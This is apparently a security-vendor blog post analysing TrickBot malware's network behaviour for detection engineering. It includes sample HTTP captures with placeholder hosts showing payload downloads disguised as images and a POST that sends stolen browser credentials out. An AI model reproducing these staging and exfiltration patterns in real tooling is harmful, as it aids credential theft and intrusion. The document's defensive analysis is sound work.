Three Families in Three Days – Revisiting Prolific Crimeware to Improve Network Detection: TrickBot
By: Ed Miles, Paul Ferguson, Fred Davis, Justin Warner
It is easy to look at the threat landscape and be utterly overwhelmed by the amount of work involved with securing your organization and detecting threats. As part of our intelligence analysis and detection engineering methodology, we need to understand how the threats operate for the purpose of allowing our team to emulate the actions, inspect activity for indicators, and ultimately author detection logic or seek to engineer additional detection capabilities. The benefit of this approach is that, in cases where there is a shared technique or behavior between threat actors, a “choke point”, of sorts, the defenders can take advantage of an economy of scale.
With the creation of our 2H 2018 Crimeware Trend Report, we sought to dive into how the top three most pervasive threats from the 2H of 2018 leverage network communications to accomplish their objectives: Emotet, Lokibot, and Trickbot. In this report, ATR found that seemingly novel but high-volume threats are continuing to impact customers with little initial detection and that those threats used a significant amount of well understood techniques to accomplish their objectives. By spending time analyzing these families, organizations will not only detect the specific threats, but others who reuse or recycle the same technical components.
This is Part 3 of a three-part blog series that will share details summarizing the technical methods used by these malware families. (Read part 1, part 2) In this blog, we will explore TrickBot, a banking trojan, closely related to the banking trojan known as Dyre or Dyreza, with which it shares much of the underlying code and features. TrickBot has undergone periods of experimentation by the threat actors who control it, resulting in various deployment and obfuscation techniques. We observe TrickBot continuing to change its tactics.
TrickBot’s Trends

TrickBot pulled in front of Pony in the second half of 2018 to come in as the third-most prevalent crimeware. Since its inception in 2016, TrickBot continues to evolve and counteract defensive measures of the security community. Although detection rates on the first day of submission slightly outperform those of the mean, they begin a trend of underperformance within days of the initial in-the-wild observation of the sample. (Figure 1).
TrickBot has notable different technical methods used from the other two previously discussed crimeware families, Emotet and Lokibot in terms of its command and control but shares similarities in lateral movement techniques with Emotet and many other malware families.
TrickBot’s Malicious Objectives
TrickBot includes the ability to push down modules that execute independently of the primary RAT (remote access Trojan). Several different modules have been observed associated with TrickBot infections:
- Credential theft: Steals passwords from the infected machine. It leverages a custom capability dubbed pwgrab32 to steal credentials from browsers (including autofill data), and other clients on the host, including Outlook, FileZilla and WinSCP. Additionally, there has been a module observed that leverages the popular open-source hacking tool mimikatz to steal windows credentials.
- Email harvesting: TrickBot scans the drive for the ability to steal all email addresses that can be later used in the spam module.
- Point-of-sale (POS) reconnaissance: This very recent new feature tries to identify if the infected system is a POS device or part of a POS network of some kind. At this time, it is unknown how the information will be used.
- Proxy module: TrickBot proxies external network traffic through victims. Frequently used in ad-fraud scenarios.
- Spam module: TrickBot uses stolen contacts to send additional spam messages.
TrickBot’s Installation
Once execution has occurred via the initial infection vector, the TrickBot document will make programmatic request out to stage down the full TrickBot payload, typically using PowerShell. Since the request is performed in a minimalistic way leveraging a scripting language, it results in minimal HTTP headers being used and a plaintext download of a Windows Executable. Sometimes, during this initial request, the client will receive a HTTP 302 response code indicating to redirect to a different download server.
GET /<NAME>.php HTTP/1.1
Host: <IP ADDRESS>
Connection: Keep-Alive
HTTP/1.1 302 Found
Date: <DATE>
Server: Apache/2.4.10 (Debian)
Location: http://<IP>/<PAGE>
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
GET /<NAME>.vin HTTP/1.1
Host: <IP ADDRESS>
HTTP/1.1 200 OK
Date: <DATE>
Server: Apache/2.4.10 (Debian)
Last-Modified: <DATE>
ETag: "688g6g-85s245v3rgb52"
Accept-Ranges: bytes
Content-Length: 421438
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.Figure 2: Example plaintext HTTP session illustrates the redirection used in retrieving the malware payload.
TrickBot’s C2 Activity
TrickBot’s C2 activity exhibits little regard for stealth or evasion, thumbing its nose at many enterprises’ lack of network detection capabilities.
The C2 activity has the following communication behaviors:
- Volume: TrickBot communicates to its servers in a high-volume manner, most often to compromised home routers in residential broadband networks acting as C2 proxies.
- Encrypted communication: TrickBot’s C2 operates primarily over SSL/TLS on ports 447 and 449. The SSL certificates are self-signed, non-valid SSL certificates. The self-signed properties match the defaults of common servers. [FIGURE 3]
- HTTPS Requests:
- Within the SSL activity, the requests do not use hostnames (only IPs), with regular GET requests on predictable paths on a periodic interval. Further, the user-agent is consistent and unique. SSL interception would significantly enable detection of this activity.
- During C2 activity, there will occasionally be plaintext HTTP communications as well. HTTP POST messages contain system information in plain text, including exfiltrated details. Example data that occasionally is exfiltrated over HTTP includes process lists, system information, passwords and credit card details. [FIGURE 2]
- Additional malware: Staging of additional malware is performed using a GET request to a URI that attempts to disguise the download as an image file with names like table.png, radiance.png and toler.png. In reality, the downloads are Windows executable files that are modules of TrickBot. [FIGURE 3]
countryName=AU
stateOrProvinceName=Some-State
organizationName=Internet Widgits Pty LtdFigure 3: Example certificate attributes for the Subject and Issuer fields of the certificate.
POST /<GROUP TAG>/<COMPUTERNAME>_<OSVERSION>.<CLIENTID>/81/ HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/7.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: <HOST IP ADDRESS>
Connection: close
Content-Type: multipart/form-data; boundary=--------- GHTHFDRFGSGHRGHF
Content-Length: 274
-----------GHTHFDRFGSGHRGHF
Content-Disposition: form-data; name="data"
https://login.yahoo.com/account/challenge/password|test|supersecurepassword
----------- GHTHFDRFGSGHRGHF
Content-Disposition: form-data; name="source"
chrome passwords
----------- GHTHFDRFGSGHRGHF --Figure 4: Example plaintext HTTP POST containing exfiltrated password information.
GET /radiance.png HTTP/1.1
Connection: Keep-Alive
Host: <HOST IP ADDRESS>
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: <DATE>
Content-Type: image/png
Content-Length: 418878
Last-Modified: <DATE>
Connection: keep-alive
ETag: "7f53f764-3463f"
Accept-Ranges: bytes
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.Figure 5: Example HTTP session illustrates the plaintext GET that retrieves the malware payload.
TrickBot’s Lateral Activity

TrickBot, like Emotet, leverages automated lateral movement capabilities. TrickBot uses brute force password lists in combination with passwords stolen from the infected devices to move between networked windows machines. TrickBot has been observed using the EternalBlue exploit as well, but it is not a standard element used in all campaigns.
DETECTION AND MITIGATION ACTIONS
Gigamon ATR recommends that detection and mitigation strategies should take into account adversary behavior across the kill chain and should be diverse in their approach, taking advantage of known atomic indicators, simple behaviors, and complex analytics. For this blog, ATR has scoped the focus of detection to be on network activity.
Installation:
- Public IP address check: While not unique to malware, the observation of a public IP check clustered with other suspicious behavior elevates confidence of an infection.
- Executable downloaded from a Dotted Quad: During the staging of modules, the executables are downloaded with no hostname (IP address as host header).
- Executable downloaded as an image: During the staging of modules, the executables are downloaded with image based URIs.
Command and Control:
- IoCs: Signature-based detection of known TrickBot
indicators:
- Known identified C2 proxies
- SSL certificate patterns used by the trojan
- The format and specific indicators involved with POST traffic with exfiltrated data
- Behavior: High volume and periodic communication to a low-reputation host. The regular communication to foreign residential ISPs on common ports used by internet services.
Lateral Movement:
- One-to-many authentication failures: Authentication failures – identifying credential brute forcing.
- One-to-many exploitation behavior: Exploitation may employ attempts and successes from unauthorized source using publicly available signatures for EternalBlue.
Conclusion
TrickBot is an excellent case study in the value of a detection economy of scale. TrickBot attempts to evade monitoring during payload staging by specifically appearing, in metadata alone, as a PNG image requiring an additional strategy, file inspection, to aid in detection. By gaining this additional capability and comparing observed file type vs reported type in HTTP headers, you not only gain coverage over TrickBot but an abundance of other malware families that have a similar behavior in their attack chain. We hope you enjoyed revisiting these seemingly simplistic threats and looking them from a new angle. our team consistently revisits threats and associated indicators, as there is often value that can be gained by revisiting and reviewing the approaches for detection.
See you at RSA!